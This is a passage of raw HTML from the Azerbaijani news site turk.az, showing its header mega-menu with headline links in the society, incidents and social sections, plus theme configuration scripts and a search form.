                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
